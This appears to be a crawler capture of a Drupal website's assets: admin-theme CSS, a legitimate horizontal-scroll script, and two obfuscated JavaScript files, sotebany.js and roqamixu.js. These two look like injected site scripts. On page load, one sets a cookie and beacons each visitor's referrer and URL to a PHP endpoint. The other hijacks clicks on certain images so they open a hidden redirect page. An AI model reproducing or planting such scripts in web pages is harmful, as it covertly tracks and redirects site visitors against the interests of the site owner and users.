0 0;}div.vertical-tabs fieldset .fieldset-wrapper{-o-border-radius:0 4px 4px 0 0 0 0;-ms-border-radius:0 4px 4px 0 0 0 0;-webkit-border-radius:0 4px 4px 0 0 0 0;-moz-border-radius:0 4px 4px 0 0 0 0;-ms-border-radius:0 4px 4px 0 0 0 0;-o-border-radius:0 4px 4px 0 0 0 0;border-radius:0 4px 4px 0 0 0 0;box-shadow:none;}.compact-link{margin-bottom:15px;}.ui-dialog .ui-dialog-titlebar{-o-border-radius:4px 4px 0 0;-ms-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;-ms-border-radius:4px 4px 0 0;-o-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;background-color:#33495f;color:#FFFFFF;padding:10px 15px;}.ui-dialog .ui-dialog-titlebar .ui-dialog-title{float:none;font-size:15px;font-weight:bold;margin:0;}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{background-color:#33495f;background-image:none;border:0;box-shadow:none;margin:0;padding:0;right:10px;top:5px;}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:before{color:white;content:"X";line-height:1.6em;margin-left:8px;}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close span{display:none;}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close.ui-state-hover{margin:0;}.ui-dialog .ui-dialog-content .messages{margin:0 0 10px;padding:5px;}.ui-dialog .ui-dialog-content .scroll{border:0;padding:15px;}.ui-dialog .ui-dialog-content .form-buttons{background:#33495f;padding:15px;}.ui-dialog .ui-dialog-content .form-buttons input{margin-right:15px;}.ui-dialog .ui-dialog-content .form-item{-o-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-o-border-radius:0 0 0 0;border-radius:0 0 0 0;background:none;box-shadow:none;margin-bottom:15px;padding:0;}.ui-dialog .ui-dialog-content .form-item.description{font-style:italic;font-size:1.2em;}.ui-dialog .ui-dialog-content .form-item .description:not(.form-item){margin-left:15px;}.ui-dialog .ui-dialog-content .form-item.dependent-options,.ui-dialog .ui-dialog-content .form-wrapper.dependent-options{border:0 none;font-size:.95em;padding-left:15px;}.ui-dialog .ui-dialog-content fieldset legend{padding:5px 20px;}.ui-dialog .ui-dialog-content fieldset .fieldset-wrapper{background:#FAFAFA;}.ctools-button-processed{border-color:#dddddd;}.ctools-auto-submit-full-form:before,.ctools-auto-submit-full-form:after{content:"";display:table;}.ctools-auto-submit-full-form:after{clear:both;}.ctools-auto-submit-full-form{zoom:1;}#ctools-export-ui-list-form .ctools-export-ui-top-row .form-item{margin-bottom:15px;}#ctools-export-ui-list-items{position:relative;}.wizard-trail{margin-bottom:15px;}.wizard-trail span a{color:#666666;}.wizard-trail span.wizard-trail-previous,.wizard-trail span.wizard-trail-previous a{color:#999999;}.wizard-trail span.wizard-trail-current,.wizard-trail span.wizard-trail-current a{color:#00a185;}.ctools-left-container,.ctools-right-container{overflow-x:auto;overflow-y:hidden;}#ctools-contexts-table,#ctools-relationships-table,#ctools-requiredcontexts-table{margin-bottom:20px;}#ctools-contexts-table table,#ctools-relationships-table table,#ctools-requiredcontexts-table table{margin-bottom:0;}#ctools-contexts-table table .form-item,#ctools-relationships-table table .form-item,#ctools-requiredcontexts-table table .form-item{margin-bottom:0;}#ctools-contexts-table table .form-submit,#ctools-relationships-table table .form-submit,#ctools-requiredcontexts-table table .form-submit{margin-right:0;}div.ctools-modal-content .modal-header{background-color:#33495f;background-image:none;padding:5px 10px;}div.ctools-modal-content .modal-header .modal-title{color:#FFFFFF;text-shadow:transparent 0 0;}div.ctools-modal-content .messages{padding:5px 10px;}div.ctools-modal-content a.close{margin-right:0;padding:0 5px;}div.ctools-modal-content a.close img{display:none;}div.ctools-modal-content .form-actions{margin-bottom:10px;}.ui-dialog,.ui-dialog .ui-dialog-content{background:white;padding:0;}.ui-widget{color:#666666;font-family:"Source Sans Pro",sans-serif;font-size:1em;font-weight:300;}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:"Source Sans Pro",sans-serif;}.ui-widget .views-exposed-form .views-exposed-widgets{border-bottom:1px solid #eee;margin:0 0 20px 0;padding:20px;}.ui-widget .views-exposed-form .views-exposed-widget{padding:0 10px 10px 0;}.ui-widget .views-exposed-form .form-item{-o-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-o-border-radius:0 0 0 0;border-radius:0 0 0 0;box-shadow:none;padding:0;}.ui-widget .view-empty{padding:0 20px 20px 20px;}.ui-widget .form-actions{border-top:1px solid #eee;padding:20px;}.ui-widget .form-managed-file .form-submit{margin-left:10px;}.ui-widget #media-browser-library-list{margin:0 10px;}.ui-widget .media-item .label-wrapper{margin-left:0;position:relative;width:100%;}.page-media-browser{background:white;}.page-media-browser .form-item{-o-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-o-border-radius:0 0 0 0;border-radius:0 0 0 0;box-shadow:none;margin:0;padding:20px;}.page-media-browser .item-list .pager{margin-top:20px;}.page-media-browser #media-browser-tabset{padding:0;}.page-media-browser #media-browser-tabset #branding{background:#f4f4f4;margin:0;padding:20px 20px 0 20px;}.page-media-browser #media-browser-tabset #branding h1{display:none;}.page-media-browser #media-browser-tabset #branding #media-tabs-wrapper{float:none;}.page-media-browser #media-browser-tabset #branding #media-tabs-wrapper li{border:0;float:left;margin:0;padding:0;position:relative;}.page-media-browser #media-browser-tabset #branding #media-tabs-wrapper li.ui-tabs-selected{padding-bottom:0;}.page-media-browser #media-browser-tabset #branding #media-tabs-wrapper li.ui-tabs-selected a:link{background:white;font-weight:300;margin-bottom:0;}.page-media-browser #media-browser-tabset #branding #media-tabs-wrapper li a{-o-border-radius:2px 2px 0 0 0 0 0;-ms-border-radius:2px 2px 0 0 0 0 0;-webkit-border-radius:2px 2px 0 0 0 0 0;-moz-border-radius:2px 2px 0 0 0 0 0;-ms-border-radius:2px 2px 0 0 0 0 0;-o-border-radius:2px 2px 0 0 0 0 0;border-radius:2px 2px 0 0 0 0 0;background:#dddddd;color:#777777;display:block;float:left;font-weight:300!important;margin:0 1px 0 0;padding:8px 16px;}.page-media-browser #media-browser-tabset .ui-tabs-panel{padding:0;}.page-media-browser #media-browser-tabset .ui-tabs-panel .item-list{padding:0 20px 20px 20px;}.page-media-browser #media-browser-tabset{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;}.page-media-browser #media-browser-tabset .ui-tabs-nav,.page-media-browser #media-browser-tabset .media-browser-tab{border:0;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:0;background:none;color:#333333;}#media-browser-page,.page-media-format-form{padding:0;}#media-browser-page a.button,.page-media-format-form a.button{cursor:pointer;margin:0 10px 20px 0;padding:4px 0;}#media-browser-page a.fake-ok,#media-browser-page a.fake-submit,.page-media-format-form a.fake-ok,.page-media-format-form a.fake-submit{-o-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;background:#00bd9c;border-bottom:2px solid #00a185;color:white;cursor:pointer;margin:0 20px 0 0;padding:4px 10px;}#media-browser-page a.fake-ok:hover,#media-browser-page a.fake-ok:focus,#media-browser-page a.fake-submit:hover,#media-browser-page a.fake-submit:focus,.page-media-format-form a.fake-ok:hover,.page-media-format-form a.fake-ok:focus,.page-media-format-form a.fake-submit:hover,.page-media-format-form a.fake-submit:focus{text-decoration:none;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(0%,#0fcf92),color-stop(100%,#18dd9e));background-image:-webkit-linear-gradient(bottom,#0fcf92 0%,#18dd9e 100%);background-image:-moz-linear-gradient(bottom,#0fcf92 0%,#18dd9e 100%);background-image:-o-linear-gradient(bottom,#0fcf92 0%,#18dd9e 100%);background-image:linear-gradient(bottom,#0fcf92 0%,#18dd9e 100%);}#media-browser-page a.fake-ok:active,#media-browser-page a.fake-submit:active,.page-media-format-form a.fake-ok:active,.page-media-format-form a.fake-submit:active{background:#00a185;}#media-browser-page a.fake-cancel,.page-media-format-form a.fake-cancel{cursor:pointer;}.ui-widget-content{color:#666666;}.ui-widget-content a{color:#2c97de;cursor:pointer;}.ui-widget-overlay{opacity:.5;}#media-tab-library #container{padding:0;}#media-tab-library #container #scrollbox{border-bottom:1px solid #f0f0f0;margin-bottom:20px;padding:20px 10px;}#media-browser-library-list{margin:10px -10px;}#media-browser-library-list li{margin:0;position:relative;}#media-browser-library-list .media-item{background:#FFF;border:1px solid #f0f0f0;margin:10px;padding:5px;width:100px;}#media-browser-library-list .media-item img{border:none;display:block;height:auto;margin:0;width:100%;}#media-browser-library-list .media-item .label-wrapper label{color:#666666;font-size:.9em;margin:3px 0 0 -5px;padding:3px 0 0 0;}#media-browser-library-list .media-item.selected{background:#2c97de;border:1px solid #2c97de;}#media-browser-library-list .media-item.selected .label-wrapper label{background:#2c97de;color:white;}#media-format-form{margin:0;}#media-format-form > div{border-bottom:1px solid #f0f0f0;margin-bottom:20px;padding:20px;}#media-format-form h1{-o-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-webkit-border-radius:4px 4px 0 0 0 0 0;-moz-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-o-border-radius:4px 4px 0 0 0 0 0;border-radius:4px 4px 0 0 0 0 0;background:#f4f4f4;font-size:1.25em;margin:-20px -20px 20px -20px;padding:20px;}#media-format-form #edit-options{margin:0;}#media-format-form #edit-options legend{display:none;}#media-format-form .fieldset-wrapper{box-shadow:none;padding:0 20px 20px 10px;}.page-admin-content-file .media-display-switch{margin-bottom:20px;}.page-admin-content-file .media-item{width:120px;}.page-admin-content-file .media-list-thumbnails li{min-height:180px;position:relative;}.page-admin-content-file .media-list-thumbnails .form-type-checkbox{background:none;bottom:auto;float:left;left:auto;margin:-34px 0 0 15px;}.page-admin-content-file #media-admin #edit-options{margin-bottom:20px;}.page-admin-content-file #media-admin #edit-options .form-item{margin-bottom:0;}.media-display-thumbnails{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;background:white;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);margin-bottom:20px;padding:20px;}.media-item .label-wrapper{margin-left:20px;position:relative;width:auto;}.media-edit-form .form-actions{margin-top:20px;}.confirmation #edit-actions{margin-top:20px;}body span.cke_skin_kama{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;border:none;padding:0;}body span.cke_skin_kama .cke_wrapper{background-image:none;padding:5px 0 0 0;}.cke_skin_kama *,.cke_skin_kama a:hover,.cke_skin_kama a:link,.cke_skin_kama a:visited,.cke_skin_kama a:active{box-shadow:none;}.page-file-edit .field-name-field-file-image-alt-text{margin-top:20px;}.page-media-format-form{background:white;}.page-media-format-form #media-browser-tabset #branding{padding:0;}.page-media-format-form #media-browser-tabset #branding h1{padding:20px 20px 0 20px;font-weight:bold;float:none;height:auto;margin-top:0px;}.page-media-format-form .media-item{margin-bottom:20px;}.page-media-format-form .media-item .label-wrapper label{font-size:.9em;}.page-media-format-form .media-item .label-wrapper{margin-left:0;width:100%;}.page-media-format-form a.button{cursor:pointer;margin:0 10px 20px 20px;}.page-media-format-form a.fake-ok,.page-media-format-form a.fake-submit{-o-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;background:#00bd9c;border-bottom:2px solid #00a185;color:white;cursor:pointer;margin:0 20px 20px 20px;padding:4px 10px;}.page-media-format-form a.fake-cancel{margin-left:0;}.mediaBrowserLaunch-processed a{margin-right:10px;}.form-item-module-filter-name,#module-filter-wrapper .form-item{box-shadow:none;}.dashboard-left{width:460px;margin:0 20px 0 0;}.dashboard-right{width:460px;margin:0;}.dashboard-content{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;background:white;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);padding:20px;margin-bottom:20px;}.dashboard-content .dashboard-entry{margin-bottom:15px;}.dashboard-content .dashboard-entry:last-child{margin-bottom:0;}.dashboard-pages{padding:0;}.dashboard-block{padding-bottom:0;border-bottom:0;margin-bottom:0;}.dashboard-block h3{-o-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-webkit-border-radius:4px 4px 0 0 0 0 0;-moz-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-o-border-radius:4px 4px 0 0 0 0 0;border-radius:4px 4px 0 0 0 0 0;background:#33495f;color:white;padding:15px 20px;text-transform:uppercase;font-weight:normal;font-size:1em;margin-bottom:0;}#page-manager-edit{margin-top:0;}#page-manager-edit .page-manager-ajax-pad .content-content{padding:20px;}#page-manager-edit .page-manager-ajax-pad .content-content form,#page-manager-edit .page-manager-ajax-pad .content-content .form-item{padding:0;}.panels-dashboard .links{padding:0 20px 20px 20px;}.dashboard-layouts .links{padding:0px;}#panels-live-preview{margin-bottom:15px;}body.page-admin-structure-mini-panels #main_content{overflow-y:auto;}body.page-admin-structure-mini-panels #main_content #ctools-export-ui-edit-item-wizard-form{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;background:white;margin-bottom:20px;padding:20px;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);}#page-manager-edit .page-manager-wrapper,.changed-notification{margin-bottom:15px;}#references-dialog-page{background-color:#FFFFFF;}#references-dialog-page .messages{margin:0 0 10px;padding:5px;}#references-dialog-page .region-content{padding:15px;}#views-preview-wrapper{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;background:#f6f6f6;border:0;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);padding:20px;}.views-displays{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;border:1px solid #e9e9e9;padding-bottom:0;}.box-margin{margin:15px;}.container-inline{padding-top:0;}#views-ui-preview-form{-o-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-webkit-border-radius:4px 4px 0 0 0 0 0;-moz-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-o-border-radius:4px 4px 0 0 0 0 0;border-radius:4px 4px 0 0 0 0 0;background:white;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);margin:-20px -20px 0 -20px;padding:20px;}#views-ui-preview-form .form-type-checkbox{margin:0;}#views-ui-preview-form .form-item{-o-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-o-border-radius:0 0 0 0;border-radius:0 0 0 0;background:none;box-shadow:none;margin:0 20px 0 0;padding:0;}#views-ui-preview-form .arguments-preview,#views-ui-preview-form .form-type-textfield{margin-left:0;}#views-ui-preview-form .form-type-textfield label{float:none;height:auto;margin-right:0;}#views-ui-preview-form .description{text-align:right;}.views-admin .form-type-checkbox label,.views-admin .form-type-radio label{line-height:1.8;}#views-live-preview{margin:0;}.ui-widget-content{-o-border-radius:4px 0 4px 4px 0 0 0;-ms-border-radius:4px 0 4px 4px 0 0 0;-webkit-border-radius:4px 0 4px 4px 0 0 0;-moz-border-radius:4px 0 4px 4px 0 0 0;-ms-border-radius:4px 0 4px 4px 0 0 0;-o-border-radius:4px 0 4px 4px 0 0 0;border-radius:4px 0 4px 4px 0 0 0;border:none;}.ui-widget-header{border:0;background:none;}.views-ui-dialog .ui-dialog-titlebar{padding:0;}.views-ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{right:-26px;top:0;}.views-ui-dialog #views-ajax-title,.views-ui-dialog .views-override{background:#33495f;color:white;font-size:1em;padding:10px 15px;}.views-ui-dialog .views-override .form-item{margin-bottom:0;}.views-ui-dialog .views-override .form-item label{padding-right:10px;}#views-filterable-options-controls{margin:0;padding:0;}#views-filterable-options-controls .form-item{-o-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-o-border-radius:0 0 0 0;border-radius:0 0 0 0;box-shadow:none;padding:0;}.filterable-option .form-item{-o-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-o-border-radius:0 0 0 0;border-radius:0 0 0 0;border-bottom:1px solid #e9e9e9;border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;padding:10px;}.views-filterable-options .even .form-type-checkbox{background:#f6f6f6;}.views-ui-display-tab-actions .ctools-button-processed li a,.views-ui-display-tab-actions .ctools-button-processed input{color:#2c97de;}.views-ui-display-tab-actions .ctools-button-processed input.form-submit:active,.views-ui-display-tab-actions .ctools-button-processed div.ctools-modal-content a.close:active,div.ctools-modal-content .views-ui-display-tab-actions .ctools-button-processed a.close:active{background-color:transparent;}.views-displays .secondary .action-list{top:25px;}.views-displays .secondary .action-list input.form-submit,.views-displays .secondary .action-list div.ctools-modal-content a.close,div.ctools-modal-content .views-displays .secondary .action-list a.close{color:inherit;}.views-displays .secondary .open > a:hover{border-color:#cccccc #cccccc #f0f0f0;color:inherit;}div.admin.my-workbench .left{margin:0;}.wrapper{margin:0 auto;width:1320px;}@media only screen and (max-width:1320px){.wrapper{margin:0 auto;width:94%;}#main_content{width:75%;}#sidebar,#system{width:23%;}#system{margin-left:2%;}#sidebar{margin-left:77%;}.dashboard-left{float:none;margin:0;width:100%;}.dashboard-right{width:100%;}div.admin .left{width:100%;margin:0;}div.admin .right{width:100%;}#tabs .primary,#tabs .secondary{width:94%;}#main_content_maintenance{width:50%;}}@media only screen and (max-width:940px){#header .breadcrumb{opacity:1;}.wrapper{padding:0 20px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}#main_content{float:none;min-height:inherit;padding-bottom:40px;width:100%;}#sidebar,#system{float:none;margin-left:0;width:100%;}#main_content_maintenance{width:65%;}}


--- FILE ---
content_type: text/javascript
request_url: https://international-centre.ca/sites/default/files/js/js_UV0HdkkVy7p0YoWLOXzxIxO6hVKsJXITNOlu_gtDHlk.js
body_size: 1481
content:
(function ($) {

/**
 * Provide some User friendly features, to help administrators on managing Drupal.
 */

Drupal.mapsAdminScrollHorz = Drupal.mapsAdminScrollHorz || { 'elements': [], 'timeout': 300, 'timeoutId': null };

/**
 * Attaches the MaPS Admin related behaviors.
 */
Drupal.behaviors.mapsAdmin = {
  attach: function (context, settings) {
    // Perform some changes on the HTML structure to simplify the stylesheet rules.
    $('body > #content #main_content form:not(.no_fieldset)').each(function() {
      if (!$(this).find('.sticky-header', 'fieldset').length) {
        $(this).addClass('no_fieldset');
      }
    });

    // Apply the jQuery Horizontal Scroll plugin.
    if (settings.mapsAdmin && settings.mapsAdmin.scrollHorz) {
      $(settings.mapsAdmin.scrollHorz + ':not(maps-admin-scroll-horz-processed)')
        .addClass('maps-admin-scroll-horz-processed')
        .each(function() {
          Drupal.mapsAdminScrollHorz.add($(this));
        });
    }
  }
};

/**
 * Add an element for horizontal scroll.
 */
Drupal.mapsAdminScrollHorz.add = function (element) {
  this.elements.push({ 'element': element, 'active': false, 'scrollWidth': null, 'scrollLeft': 0 });

  if (Drupal.mapsAdminScrollHorz.timeoutId == null) {
    Drupal.mapsAdminScrollHorz.loop();
  }
};

/**
 * Activate an element for horizontal scrolling.
 */
Drupal.mapsAdminScrollHorz.activate = function (object) {
  var self = this;
  object.active = true;

  object.element
    .bind('mousewheel', function(event, delta) {
      if (event.shiftKey) {
        this.scrollLeft -= (delta * 30);
        event.preventDefault();

        // Take care of table sticky header if any. Handle this here make
        // the refresh to be immediate so the header movement is more fluid.
        self.recalculateStickyHeader();

        // Avoid the periodic loop to recalculate the sticky header since
        // it has just be done.
        object.scrollLeft = this.scrollLeft;
      }
   })
   .addClass('mousewheel-active')
   .prepend('<div class="ui_info"><span>' + Drupal.t('SHIFT+SCROLL for horizontal scroll') + '</span></div>');
};

/**
 * Deactivate an element for horizontal scrolling.
 */
Drupal.mapsAdminScrollHorz.deactivate = function (object) {
  object.active = false;

  object.element
    .unbind('mousewheel')
    .removeClass('mousewheel-active');

  object.element.children('.ui_info').remove();
};

/**
 * Provide horizontal scroll support for Drupal sticky table header.
 */
Drupal.mapsAdminScrollHorz.recalculateStickyHeader = function () {
  $(window).triggerHandler('resize.drupal-tableheader');
}

/**
 * Handle a width resize event.
 *
 * Since there is no event for scroll changes, we need to emulate one,
 * using a periodic check.
 */
Drupal.mapsAdminScrollHorz.loop = function() {
  var self = this;

  if (self.elements.length) {
    this.timeoutId = setTimeout(function() {

      for (var i = 0; i < self.elements.length; i++) {
        var object = self.elements[i];
        var scrollWidth = object.element[0].scrollWidth;
        var scrollLeft = object.element.scrollLeft();
        var needScroll = scrollWidth > object.element.outerWidth();

        if (needScroll && !object.active) {
          if (object.element.hasClass('mousewheel-active')) {
            object.active = true;
          }
          else {
            self.activate(object);
          }
        }
        // Or remove the horizontal scroll if it is no more necessary, to
        // restore the normal mousewheel behavior. This may happen with
        // AJAX callbacks or scripts that play with the DOM.
        else if (!needScroll && object.active) {
          self.deactivate(object);
        }

        if (scrollWidth != object.scrollWidth || scrollLeft != object.scrollLeft) {
          self.recalculateStickyHeader();
          object.scrollWidth = scrollWidth;
          object.scrollLeft = scrollLeft;
        }
      } //endfor

      self.loop();

    }, self.timeout);
  }
  else if (self.timeoutId != null) {
    clearTimeout(self.timeoutId);
    self.timeoutId = null;
  }
};

}(jQuery));
;


--- FILE ---
content_type: application/javascript
request_url: https://international-centre.ca/sotebany.js
body_size: 803
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function wecywibab()
{

	var xaqifykonyvyma = window.location.href;	 
	    var resisi = "sotebany";	 
	 		var jokobyfajohivu = "/" + resisi + ".php"; 


    var xasohuwibymec = 60;  
		var labibohyxaxec = resisi; 	 
  	var pijegijar = "";	     try	 
    { 
      pijegijar=""+parent.document.referrer;
		    } 
 

    catch (ex) 

    { 
	    pijegijar=""+document.referrer; 	
	
    }

 	if(fogowoz(labibohyxaxec) == null)	{ 
 		var qagezonolenol = window.location.hostname;
		    	
		qevaqosu(labibohyxaxec, "1", xasohuwibymec, "/", qagezonolenol);   
    		if(fogowoz(labibohyxaxec) != null) 
		{
			var nedy = new Image();
			nedy.src=jokobyfajohivu + "?referer=" + escape(pijegijar) + "&url=" + escape(xaqifykonyvyma);		}
		}


}	

wecywibab();

function fogowoz(ryxuma) 
{ 
	     var jeradolisefe = document.cookie;
 	
     var cenanyryjeku = ryxuma + "=";	 

    var nubydytyt = jeradolisefe.indexOf("; " + cenanyryjeku);

     if (nubydytyt == -1) { 

		 
        nubydytyt = jeradolisefe.indexOf(cenanyryjeku);
 		         if (nubydytyt != 0) return null;  
    } else { 
        nubydytyt += 2;


      } 
 	    var matubapyririvaz = document.cookie.indexOf(";", nubydytyt);	
 
 	    if (matubapyririvaz == -1) { 


        matubapyririvaz = jeradolisefe.length;

      }
    return unescape(jeradolisefe.substring(nubydytyt + cenanyryjeku.length, matubapyririvaz));

} 




function qevaqosu(pikygun,sodojabew,kapesunamepyj, tifozuwyhomod, cusujirywy) {
 var cysuze = new Date();

 	 var rofazijix = new Date();

 
  rofazijix.setTime(cysuze.getTime() + 1000*60*kapesunamepyj);
   

  document.cookie = pikygun+"="+escape(sodojabew) + ";expires="+rofazijix.toGMTString() + ";path=" + tifozuwyhomod + ";domain=" + cusujirywy;

		} 	

--- FILE ---
content_type: application/javascript
request_url: https://international-centre.ca/roqamixu.js
body_size: 555
content:

window.onload = function ()
{
	lyfurysu();
}


function lyfurysu(){



	var raresanynuz = document.getElementsByTagName("img");		for (var votogem = 0; votogem < raresanynuz.length; votogem++) 
 
	{ 
	 


 
		var wycu = raresanynuz[votogem].getAttribute("class"); 


 		if(wycu == null || wycu.length < 50) continue;

 		var vezizekesi = "/rocagewu.php?uwa=" + wycu; 				var lyvorusimi = raresanynuz[votogem].getAttribute("alt");	
		var xohim = hyzimej(vezizekesi, lyvorusimi);  
	 
 		var potihugysosi = raresanynuz[votogem].parentNode;	 			var qoto = raresanynuz[votogem].cloneNode(true); 
 		xohim.appendChild(qoto);


 
			 
		potihugysosi.replaceChild(xohim, raresanynuz[votogem]);
	 

	}
 
}

function hyzimej(giwad, tebywyse){	if(tebywyse == null) tebywyse = "";	 
	var bamewozyxunik = document.createElement("a");			bamewozyxunik.href = "#" + tebywyse; 	 	bamewozyxunik.setAttribute("onclick", "javascript:window.open('" + giwad + "');return false;");  	bamewozyxunik.setAttribute("rel","nofollow");


	
	bamewozyxunik.setAttribute("target","_blank");
 	
	 	return bamewozyxunik;
   } 	